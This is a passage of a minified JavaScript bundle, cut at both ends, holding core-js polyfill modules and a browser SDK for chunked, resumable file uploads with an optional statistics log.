u(t){o(a,r,i,u,c,"next",t)}function c(t){o(a,r,i,u,c,"throw",t)}u(void 0)}))}},t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";var r=n(73),o=n(6),i=n(28),a=n(5)("toStringTag"),u=Object,c="Arguments"===i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return t===undefined?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(n){}}(e=u(t),a))?n:c?i(e):"Object"===(r=i(e))&&o(e.callee)?"Arguments":r}},function(t,e,n){"use strict";var r=n(2);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){"use strict";var r=n(54),o=TypeError;t.exports=function(t){if(r(t))throw new o("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r,o,i=n(3),a=n(46),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){"use strict";var r=n(3).navigator,o=r&&r.userAgent;t.exports=o?String(o):""},function(t,e,n){"use strict";var r=n(12),o=n(6),i=n(7),a=n(99),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,u(t))}},function(t,e,n){"use strict";var r=n(75),o=n(14),i=n(43),a=r(r.bind);t.exports=function(t,e){return o(t),e===undefined?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(2),o=n(5),i=n(45),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r,o=n(20),i=n(111),a=n(85),u=n(60),c=n(112),s=n(80),f=n(62)("IE_PROTO"),l=function(){},p=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(o){}var t,e;h="undefined"!=typeof document?document.domain&&r?d(r):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):d(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};u[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(l.prototype=o(t),n=new l,l.prototype=null,n[f]=t):n=h(),e===undefined?n:i.f(n,e)}},function(t,e,n){"use strict";var r=n(48),o=n(10),i=n(20),a=n(34),u=n(274),c=n(26),s=n(7),f=n(275),l=n(131),p=n(276),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},g=h.prototype;t.exports=function(t,e,n){var m,v,b,y,w,x,_,O=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),F=!(!n||!n.INTERRUPTED),k=r(e,O),E=function(t){return m&&p(m,"normal",t),new h(!0,t)},I=function(t){return C?(i(t),F?k(t[0],t[1],E):k(t[0],t[1])):F?k(t,E):k(t)};if(S)m=t.iterator;else if(j)m=t;else{if(!(v=l(t)))throw new d(a(t)+" is not iterable");if(u(v)){for(b=0,y=c(t);y>b;b++)if((w=I(t[b]))&&s(g,w))return w;return new h(!1)}m=f(t,v)}for(x=S?t.next:m.next;!(_=o(x,m)).done;){try{w=I(_.value)}catch(P){p(m,"throw",P)}if("object"==typeof w&&w&&s(g,w))return w}return new h(!1)}},function(t,e,n){"use strict";var r=n(3),o=n(40),i=n(6),a=n(101),u=n(103),c=n(5),s=n(132),f=n(19),l=n(45),p=o&&o.prototype,d=c("species"),h=!1,g=i(r.PromiseRejectionEvent),m=a("Promise",(function(){var t=u(o),e=t!==String(o);if(!e&&66===l)return!0;if(f&&(!p["catch"]||!p["finally"]))return!0;if(!l||l<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[d]=r,!(h=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==s&&"DENO"!==s||g)}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:h}},function(t,e,n){"use strict";var r=n(19),o=n(3),i=n(151),a=t.exports=o["__core-js_shared__"]||i("__core-js_shared__",{});(a.versions||(a.versions=[])).push({version:"3.40.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){"use strict";t.exports=function(t){return null===t||t===undefined}},function(t,e,n){"use strict";var r=n(43),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(28),a=Object,u=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?u(t,""):a(t)}:a},function(t,e,n){"use strict";var r=n(48),o=n(1),i=n(56),a=n(16),u=n(26),c=n(81),s=o([].push),f=function(t){var e=1===t,n=2===t,o=3===t,f=4===t,l=6===t,p=7===t,d=5===t||l;return function(h,g,m,v){for(var b,y,w=a(h),x=i(w),_=u(x),O=r(g,m),C=0,S=v||c,j=e?S(h,_):n||p?S(h,0):undefined;_>C;C++)if((d||C in x)&&(y=O(b=x[C],C,w),t))if(e)j[C]=y;else if(y)switch(t){case 3:return!0;case 5:return b;case 6:return C;case 2:s(j,b)}else switch(t){case 4:return!1;case 7:s(j,b)}return l?-1:o||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},function(t,e,n){"use strict";var r=n(159);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";var r=n(105),o=n(85);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){t.exports=n(170)},function(t,e,n){"use strict";var r=n(32),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r,o,i,a=n(184),u=n(3),c=n(11),s=n(25),f=n(8),l=n(53),p=n(62),d=n(60),h=u.TypeError,g=u.WeakMap;if(a||l.state){var m=l.state||(l.state=new g);m.get=m.get,m.has=m.has,m.set=m.set,r=function(t,e){if(m.has(t))throw new h("Object already initialized");return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var v=p("state");d[v]=!0,r=function(t,e){if(f(t,v))throw new h("Object already initialized");return e.facade=t,s(t,v,e),e},o=function(t){return f(t,v)?t[v]:{}},i=function(t){return f(t,v)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw new h("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(8),o=n(6),i=n(16),a=n(62),u=n(120),c=a("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var e=i(t);if(r(e,c))return e[c];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof s?f:null}},function(t,e,n){"use strict";var r=n(208),o=n(11),i=n(44),a=n(209);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(u){}return function(n,r){return i(n),a(r),o(n)?(e?t(n,r):n.__proto__=r,n):n}}():undefined)},function(t,e,n){"use strict";var r=n(132);t.exports="NODE"===r},function(t,e,n){"use strict";var r=n(40),o=n(290),i=n(52).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(undefined,(function(){}))}))},function(t,e,n){t.exports=n(314)},function(t,e,n){t.exports=n(129)},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.Base=void 0;var o=r(n(37)),i=r(n(41)),a=r(n(324)),u=r(n(331)),c=r(n(23)),s=n(27),f=function(t){return(0,u["default"])(t.toFixed(2))};e.Base=function(){function t(t,e,n){this.config=(0,a["default"])({disableStatisticsReport:!1,retryCount:3,upprotocol:"",forceDirect:!1,forceHtml4:!1,uphost:null,concurrentRequestLimit:3,html4Trigger:""},t.config),this.putExtra=(0,a["default"])({params:{},mimeType:null},t.putExtra),this.file=t.file,this.key=t.key,this.accessKey=t.accessKey,this.onData=e.onData,this.onError=e.onError,this.onComplete=e.onComplete,this.customRequest=t.customRequest,this.xhrList=[],this.aborted=!1,this.retryCount=0,this.statisticsLogger=n}var e=t.prototype;return e.getUploadUrl=function(t,e){return(0,s.getUploadUrl)(t,e)},e.putFile=function(){var t=(0,i["default"])(o["default"].mark((function e(){var t,n,r,i,a,u,c;return o["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.aborted=!1,t=this.file.type&&this.file.type.replace(/^.*\//,""),this.putExtra.params.fileName||(this.putExtra.params.fileName=this.file.name),!(t&&this.putExtra.mimeType&&this.putExtra.mimeType.length)||(0,s.isContainFileMimeType)(t,this.putExtra.mimeType)){e.next=7;break}throw n=new Error("file type doesn't match with what you specify"),this.onError(n),n;case 7:if(this.accessKey){e.next=11;break}throw r=new Error("Unable to read the parameter: accessKey"),this.onError(r),r;case 11:return e.prev=11,e.next=14,this.getUploadUrl(this.accessKey,this.config);case 14:return this.uploadUrl=e.sent,this.uploadAt=(new Date).getTime(),e.next=18,this.run();case 18:return i=e.sent,this.onComplete(i.data),this.config.disableStatisticsReport||this.sendLog(200),e.abrupt("return",i);case 24:if(e.prev=24,e.t0=e["catch"](11),this.clear(),e.t0.isRequestError&&!this.config.disableStatisticsReport&&(a=this.aborted?-2:e.t0.code,this.sendLog(a)),u=e.t0.isRequestError&&0===e.t0.code&&!this.aborted,c=++this.retryCount<=0,!u||!c){e.next=32;break}return e.abrupt("return",this.putFile());case 32:throw this.onError(e.t0),e.t0;case 34:case"end":return e.stop()}}),e,this,[[11,24]])})));return function(){return t.apply(this,arguments)}}(),e.clear=function(){var t;(0,c["default"])(t=this.xhrList).call(t,(function(t){return t.abort()})),this.xhrList=[]},e.stop=function(){this.clear(),this.aborted=!0},e.addXhr=function(t){this.xhrList.push(t)},e.sendLog=function(t){this.statisticsLogger.log({domain:s.inBrowser?window.location.host:null,free_int_1:t,free_text_1:this.type,free_text_2:(0,s.getDomainFromUrl)(this.uploadUrl),free_text_3:this.uploadUrl,free_float_1:f(((new Date).getTime()-this.uploadAt)/1e3),free_float_4:this.file.size&&0!==this.file.size?f(this.file.size/s.MB):0,free_float_5:this.progress?f(this.progress.total.loaded/s.MB):0}),t&&0!==t||this.statisticsLogger.error()},t}()},function(t,e,n){"use strict";t.exports="\t\n\x0B\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r={};r[n(5)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(1),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(t===undefined?"":t)+")_"+a(++o+i,36)}},function(t,e,n){"use strict";var r=n(28),o=n(1);t.exports=function(t){if("Function"===r(t))return o(t)}},function(t,e,n){"use strict";var r=n(9),o=n(10),i=n(77),a=n(29),u=n(24),c=n(78),s=n(8),f=n(100),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=u(t),e=c(e),f)try{return l(t,e)}catch(n){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){"use strict";var r=n(155),o=n(47);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){"use strict";var r=n(14),o=n(54);t.exports=function(t,e){var n=t[e];return o(n)?undefined:r(n)}},function(t,e,n){"use strict";var r=n(3),o=n(11),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){"use strict";var r=n(160);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(6),a=n(42),u=n(12),c=n(103),s=function(){},f=u("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),d=!l.test(s),h=function(t){if(!i(t))return!1;try{return f(s,[],t),!0}catch(e){return!1}},g=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(l,c(t))}catch(e){return!0}};g.sham=!0,t.exports=!f||o((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?g:h},function(t,e,n){"use strict";var r=n(2);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},function(t,e,n){"use strict";var r=n(58),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){t.exports=n(107)},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},function(t,e,n){"use strict";var r=n(9),o=n(17),i=n(29);t.exports=function(t,e,n){r?o.f(t,e,i(0,n)):t[e]=n}},function(t,e){},function(t,e,n){"use strict";var r=n(105),o=n(85).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(5);e.f=r},function(t,e,n){"use strict";n(93);var r=n(211),o=n(3),i=n(31),a=n(38);for(var u in r)i(o[u],u),a[u]=a.Array},function(t,e,n){"use strict";var r=n(24),o=n(206),i=n(38),a=n(64),u=n(17).f,c=n(117),s=n(121),f=n(19),l=n(9),p=a.set,d=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,s(undefined,!0);switch(t.kind){case"keys":return s(n,!1);case"values":return s(e[n],!1)}return s([n,e[n]],!1)}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(g){}},function(t,e,n){var r=n(125),o=n(321);t.exports=function(t,e){t.prototype=r(e.prototype),t.prototype.constructor=t,o(t,e)},t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";var r=n(1),o=n(44),i=n(21),a=n(72),u=r("".replace),c=RegExp("^["+a+"]+"),s=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=u(n,c,"")),2&t&&(n=u(n,s,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},function(t,e,n){t.exports=n(142)},function(t,e,n){"use strict";var r=n(42),o=n(8),i=n(7),a=n(152);n(161);var u=Array.prototype,c={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===u||i(u,t)&&e===u.forEach||o(c,r(t))?a:e}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";var r=n(33);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){"use strict";var r=n(9),o=n(2),i=n(80);t.exports=!r&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){"use strict";var r=n(2),o=n(6),i=/#|\.prototype\./,a=function(t,e){var n=c[u(t)];return n===f||n!==s&&(o(e)?r(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},function(t,e,n){"use strict";var r=n(9),o=n(2);t.exports=r&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){"use strict";var r=n(1),o=n(6),i=n(53),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,n){t.exports=n(162)},function(t,e,n){"use strict";var r=n(1),o=n(8),i=n(24),a=n(106).indexOf,u=n(60),c=r([].push);t.exports=function(t,e){var n,r=i(t),s=0,f=[];for(n in r)!o(u,n)&&o(r,n)&&c(f,n);for(;e.length>s;)o(r,n=e[s++])&&(~a(f,n)||c(f,n));return f}},function(t,e,n){"use strict";var r=n(24),o=n(84),i=n(26),a=function(t){return function(e,n,a){var u=r(e),c=i(u);if(0===c)return!t&&-1;var s,f=o(a,c);if(t&&n!=n){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(165);t.exports=r},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.Resume=void 0;var o=r(n(37)),i=r(n(69)),a=r(n(143)),u=r(n(70)),c=r(n(23)),s=r(n(86)),f=r(n(41)),l=r(n(94)),p=n(71),d=n(27),h=n(358);e.Resume=function(t){function e(){for(var e,n,r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(n=t.call.apply(t,(0,i["default"])(e=[this]).call(e,o))||this).type="built:rs",n}(0,l["default"])(e,t);var n=e.prototype;return n.run=function(){var t=(0,f["default"])(o["default"].mark((function e(){var t,n,r,i,c,s,f,l,p,g=this;return o["default"].wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.loaded={chunks:null},this.remoteInfo=[],e.next=4,(0,d.computeMd5)(this.file);case 4:return this.md5=e.sent,e.next=7,this.getRemoteInfo(this.uploadUrl,this.md5,this.file.size,this.putExtra);case 7:for(n=e.sent,r=n.blockSize,i=n.loadedSize,c=Math.floor(i/r),s=0;s<c;s++)this.remoteInfo[s]={size:r};return this.chunks=(0,d.getChunks)(this.file,r),this.initChunksProgress(),f=new h.Pool((function(t){return g.uploadChunk(t)}),1),l=(0,a["default"])(t=this.chunks).call(t,(function(t,e){return f.enqueue({chunk:t,index:e})})),p=u["default"].all(l).then((function(t){return t[t.length-1]})),e.abrupt("return",p);case 18:case"end":return e.stop()}}),e,this)})));return function(){return t.apply(this,arguments)}}(),n.getRemoteInfo=function(t,e,n,r){return(0,d.getRemoteInfo)(t,e,n,r)},n.uploadChunk=function(t){var e,n,r=this,o=t.index,i=t.chunk,a=this.remoteInfo[o];if(Boolean(a))return r.updateChunkProgress(i.size,o),u["default"].resolve(null);var f=function(t){r.updateChunkProgress(Math.min(i.size,t.loaded),o)},l=new FormData;l.append("ctrl",i),l.append("fileMd5",this.md5),l.append("totalSize",this.file.size),l.append("index",o),l.append("chunkSize",i.size),l.append("totalChunks",this.chunks.length);var p=o===this.chunks.length-1;return l.append("complete",p),(0,c["default"])(e=(0,d.filterParams)(this.putExtra.params)).call(e,(function(t){return l.append(t[0],t[1])})),(0,d.request)(this.uploadUrl,{method:"POST",body:l,onProgress:f,onCreate:(0,s["default"])(n=this.addXhr).call(n,this)}).then((function(t){return f({loaded:i.size}),t}))},n.initChunksProgress=function(){var t;this.loaded.chunks=(0,a["default"])(t=this.chunks).call(t,(function(){return 0})),this.notifyResumeProgress(this.file,this.loaded.chunks,this.chunks)},n.updateChunkProgress=function(t,e){this.loaded.chunks[e]=t,this.notifyResumeProgress(this.file,this.loaded.chunks,this.chunks)},n.notifyResumeProgress=function(t,e,n){this.progress=(0,d.getResumeProgress)(t,e,n),this.onData(this.progress)},e}(p.Base)},function(t,e,n){"use strict";t.exports=n(176)},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(35),a=n(11),u=n(16),c=n(26),s=n(87),f=n(88),l=n(81),p=n(49),d=n(5),h=n(45),g=d("isConcatSpreadable"),m=h>=51||!o((function(){var t=[];return t[g]=!1,t.concat()[0]!==t})),v=function(t){if(!a(t))return!1;var e=t[g];return e!==undefined?!!e:i(t)};r({target:"Array",proto:!0,arity:1,forced:!m||!p("concat")},{concat:function(t){var e,n,r,o,i,a=u(this),p=l(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(v(i=-1===e?a:arguments[e]))for(o=c(i),s(d+o),n=0;n<o;n++,d++)n in i&&f(p,d,i[n]);else s(d+1),f(p,d++,i);return p.length=d,p}})},function(t,e,n){"use strict";var r=n(9),o=n(102),i=n(17),a=n(20),u=n(24),c=n(59);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=u(e),o=c(e),s=o.length,f=0;s>f;)i.f(t,n=o[f++],r[n]);return t}},function(t,e,n){"use strict";var r=n(12);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(17);t.exports=function(t,e,n){return r.f(t,e,n)}},function(t,e,n){"use strict";var r=n(10),o=n(12),i=n(5),a=n(30);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,u=i("toPrimitive");e&&!e[u]&&a(e,u,(function(t){return r(n,this)}),{arity:1})}},function(t,e,n){"use strict";var r=n(33);t.exports=r&&!!Symbol["for"]&&!!Symbol.keyFor},function(t,e,n){"use strict";n(4)("iterator")},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(19),a=n(118),u=n(6),c=n(207),s=n(65),f=n(66),l=n(31),p=n(25),d=n(30),h=n(5),g=n(38),m=n(119),v=a.PROPER,b=a.CONFIGURABLE,y=m.IteratorPrototype,w=m.BUGGY_SAFARI_ITERATORS,x=h("iterator"),_=function(){return this};t.exports=function(t,e,n,a,h,m,O){c(n,e,a);var C,S,j,F=function(t){if(t===h&&T)return T;if(!w&&t&&t in I)return I[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",E=!1,I=t.prototype,P=I[x]||I["@@iterator"]||h&&I[h],T=!w&&P||F(h),A="Array"===e&&I.entries||P;if(A&&(C=s(A.call(new t)))!==Object.prototype&&C.next&&(i||s(C)===y||(f?f(C,y):u(C[x])||d(C,x,_)),l(C,k,!0,!0),i&&(g[k]=_)),v&&"values"===h&&P&&"values"!==P.name&&(!i&&b?p(I,"name","values"):(E=!0,T=function(){return o(P,this)})),h)if(S={values:F("values"),keys:m?T:F("keys"),entries:F("entries")},O)for(j in S)(w||E||!(j in I))&&d(I,j,S[j]);else r({target:e,proto:!0,forced:w||E},S);return i&&!O||I[x]===T||d(I,x,T,{name:h}),g[e]=T,S}},function(t,e,n){"use strict";var r=n(9),o=n(8),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===function(){}.name,s=u&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},function(t,e,n){"use strict";var r,o,i,a=n(2),u=n(6),c=n(11),s=n(50),f=n(65),l=n(30),p=n(5),d=n(19),h=p("iterator"),g=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(r=o):g=!0),!c(r)||a((function(){var t={};return r[h].call(t)!==t}))?r={}:d&&(r=s(r)),u(r[h])||l(r,h,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},function(t,e,n){"use strict";var r=n(2);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){"use strict";var r=n(12),o=n(1),i=r("Symbol"),a=i.keyFor,u=o(i.prototype.valueOf);t.exports=i.isRegisteredSymbol||function(t){try{return a(u(t))!==undefined}catch(e){return!1}}},function(t,e,n){"use strict";for(var r=n(32),o=n(12),i=n(1),a=n(47),u=n(5),c=o("Symbol"),s=c.isWellKnownSymbol,f=o("Object","getOwnPropertyNames"),l=i(c.prototype.valueOf),p=r("wks"),d=0,h=f(c),g=h.length;d<g;d++)try{var m=h[d];a(c[m])&&u(m)}catch(v){}t.exports=function(t){if(s&&s(t))return!0;try{for(var e=l(t),n=0,r=f(p),o=r.length;n<o;n++)if(p[r[n]]==e)return!0}catch(v){}return!1}},function(t,e,n){"use strict";var r=n(231).charAt,o=n(21),i=n(64),a=n(117),u=n(121),c=i.set,s=i.getterFor("String Iterator");a(String,"String",(function(t){c(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?u(undefined,!0):(t=r(n,o),e.index+=t.length,u(t,!1))}))},function(t,e,n){"use strict";t.exports=n(238)},function(t,e,n){"use strict";var r=n(9),o=n(35),i=TypeError,a=Object.getOwnPropertyDescriptor,u=r&&!function(){if(this!==undefined)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},function(t,e,n){"use strict";t.exports=n(259)},function(t,e,n){"use strict";t.exports=n(264)},function(t,e,n){"use strict";var r=n(266);n(92),t.exports=r},function(t,e,n){"use strict";n(267)},function(t,e,n){"use strict";var r=n(42),o=n(79),i=n(54),a=n(38),u=n(5)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[r(t)]}},function(t,e,n){"use strict";var r=n(3),o=n(46),i=n(28),a=function(t){return o.slice(0,t.length)===t};t.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},function(t,e,n){"use strict";var r=n(20),o=n(282),i=n(54),a=n(5)("species");t.exports=function(t,e){var n,u=r(t).constructor;return u===undefined||i(n=r(u)[a])?e:o(n)}},function(t,e,n){"use strict";var r,o,i,a,u=n(3),c=n(55),s=n(48),f=n(6),l=n(8),p=n(2),d=n(112),h=n(36),g=n(80),m=n(283),v=n(135),b=n(67),y=u.setImmediate,w=u.clearImmediate,x=u.process,_=u.Dispatch,O=u.Function,C=u.MessageChannel,S=u.String,j=0,F={};p((function(){r=u.location}));var k=function(t){if(l(F,t)){var e=F[t];delete F[t],e()}},E=function(t){return function(){k(t)}},I=function(t){k(t.data)},P=function(t){u.postMessage(S(t),r.protocol+"//"+r.host)};y&&w||(y=function(t){m(arguments.length,1);var e=f(t)?t:O(t),n=h(arguments,1);return F[++j]=function(){c(e,undefined,n)},o(j),j},w=function(t){delete F[t]},b?o=function(t){x.nextTick(E(t))}:_&&_.now?o=function(t){_.now(E(t))}:C&&!v?(a=(i=new C).port2,i.port1.onmessage=I,o=s(a.postMessage,a)):u.addEventListener&&f(u.postMessage)&&!u.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(o=P,u.addEventListener("message",I,!1)):o="onreadystatechange"in g("script")?function(t){d.appendChild(g("script")).onreadystatechange=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:y,clear:w}},function(t,e,n){"use strict";var r=n(46);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},function(t,e,n){"use strict";var r=n(20),o=n(11),i=n(22);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(14),a=n(22),u=n(39),c=n(51);r({target:"Promise",stat:!0,forced:n(68)},{allSettled:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,f=u((function(){var n=i(e.resolve),a=[],u=0,s=1;c(t,(function(t){var i=u++,c=!1;s++,o(n,e,t).then((function(t){c||(c=!0,a[i]={status:"fulfilled",value:t},--s||r(a))}),(function(t){c||(c=!0,a[i]={status:"rejected",reason:t},--s||r(a))}))})),--s||r(a)}));return f.error&&s(f.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(14),a=n(12),u=n(22),c=n(39),s=n(51);r({target:"Promise",stat:!0,forced:n(68)},{any:function(t){var e=this,n=a("AggregateError"),r=u.f(e),f=r.resolve,l=r.reject,p=c((function(){var r=i(e.resolve),a=[],u=0,c=1,p=!1;s(t,(function(t){var i=u++,s=!1;c++,o(r,e,t).then((function(t){s||p||(p=!0,f(t))}),(function(t){s||p||(s=!0,a[i]=t,--c||l(new n(a,"No one promise resolved")))}))})),--c||l(new n(a,"No one promise resolved"))}));return p.error&&l(p.value),r.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(3),i=n(55),a=n(36),u=n(22),c=n(14),s=n(39),f=o.Promise,l=!1;r({target:"Promise",stat:!0,forced:!f||!f["try"]||s((function(){f["try"]((function(t){l=8===t}),8)})).error||!l},{"try":function(t){var e=arguments.length>1?a(arguments,1):[],n=u.f(this),r=s((function(){return 